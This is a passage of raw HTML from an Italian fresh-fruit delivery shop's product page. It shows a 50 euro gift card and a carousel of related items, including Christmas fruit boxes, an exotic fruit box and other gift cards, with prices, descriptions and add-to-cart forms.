_&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5473,&quot;id_product&quot;:5473,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;regali&quot;,&quot;category_name&quot;:&quot;Regali&quot;,&quot;link&quot;:&quot;https:\/\/fumagallidelivery.com\/regali\/5473-gift-card-50.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:50,&quot;price_without_reduction&quot;:50,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:999981,&quot;quantity_all_versions&quot;:999981,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:1,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;Carta regalo (0%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;50,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-small_default\/gift-card-50.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-cart_default\/gift-card-50.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-home_default\/gift-card-50.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-medium_default\/gift-card-50.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-large_default\/gift-card-50.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-small_default\/gift-card-50.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-home_default\/gift-card-50.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-large_default\/gift-card-50.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5587&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-small_default\/gift-card-50.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-cart_default\/gift-card-50.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-home_default\/gift-card-50.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-medium_default\/gift-card-50.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-large_default\/gift-card-50.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-small_default\/gift-card-50.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-home_default\/gift-card-50.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/5587-large_default\/gift-card-50.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5587&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:50,&quot;unit_price_full&quot;:&quot;50,00\u00a0\u20ac &quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponibile&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Dettagli del prodotto</span></div>

  
          <div class="product-manufacturer">
                  <a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo">
            <img src="https://fumagallidelivery.com/img/m/18.jpg" class="img img-thumbnail manufacturer-logo" alt="Fumagalli Danilo">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span itemprop="sku">04556</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
      

    
      

    
      

    
  
      

</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  10 altri prodotti della stessa categoria:
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13369" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13369-christmas-box-2990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13369-christmas-box-2990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6335-home_default/christmas-box-2990.jpg"
					alt = "CHRISTMAS BOX 29.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6335-large_default/christmas-box-2990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04636</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13369-christmas-box-2990.html">CHRISTMAS BOX 29.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:9975,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:9975,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13369&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata con aggiunta di ananas e melograno.
** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">29,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13369" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13369-christmas-box-2990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13665" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/box/13665-box-esotica-2990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/box/13665-box-esotica-2990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6286-home_default/box-esotica-2990.jpg"
					alt = "BOX ESOTICA 29.90 _"
					data-full-size-image-url = "https://fumagallidelivery.com/6286-large_default/box-esotica-2990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01813</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/box/13665-box-esotica-2990.html">BOX ESOTICA 29.90 _</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999985,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999985,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13665&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Contiene: 1 mango top, 2 noci di cocco, 500gr passion fruit, 1 ananas, 2 avocado Hass RTE, 1 papaya formosa colorita, 1kg banane Chiquita.

*Immagine a solo a scopo illustrativo.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">29,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13665" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/box/13665-box-esotica-2990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13370" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13370-christmas-box-3990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13370-christmas-box-3990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6333-home_default/christmas-box-3990.jpg"
					alt = "CHRISTMAS BOX 39.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6333-large_default/christmas-box-3990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04637</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13370-christmas-box-3990.html">CHRISTMAS BOX 39.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99955,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99955,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13370&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata con aggiunta di ananas, melograno, datteri e frutta secca.
** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">39,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13370" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/13370-christmas-box-3990.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5474" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/5474-gift-card-100.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/5474-gift-card-100.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5588-home_default/gift-card-100.jpg"
					alt = "GIFT CARD 100 _"
					data-full-size-image-url = "https://fumagallidelivery.com/5588-large_default/gift-card-100.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04557</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/5474-gift-card-100.html">GIFT CARD 100 _</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999992,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999992,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5474&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">100,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5474" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/5474-gift-card-100.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5472" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/5472-gift-card-25.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/5472-gift-card-25.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5586-home_default/gift-card-25.jpg"
					alt = "GIFT CARD 25 _"
					data-full-size-image-url = "https://fumagallidelivery.com/5586-large_default/gift-card-25.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04555</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/5472-gift-card-25.html">GIFT CARD 25 _</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999996,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999996,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5472&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">25,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5472" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/regali/5472-gift-card-25.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13372" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/regali/13372-christmas-box-5990.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/regali/13372-christmas-box-5990.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6324-home_default/christmas-box-5990.jpg"
					alt = "CHRISTMAS BOX 59.90"
					data-full-size-image-url = "https://fumagallidelivery.com/6324-large_default/christmas-box-5990.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04639</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/regali/13372-christmas-box-5990.html">CHRISTMAS BOX 59.90</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999999986,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999999986,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13372&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Composizione di frutta fresca di stagione selezionata e frutta esotica natalizia con l&#039;aggiunta di datteri, frutta secca, frutta disidratata, lenticchie di Castelluccio.
** l&#039;immagine è a scopo puramente illustrativo

Provenienza in base alla disponibilità: Italia, Spagna, Costa Rica, Messico, Colombia, Mozambico, Brasile, Perù, USA.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">59,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13372" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
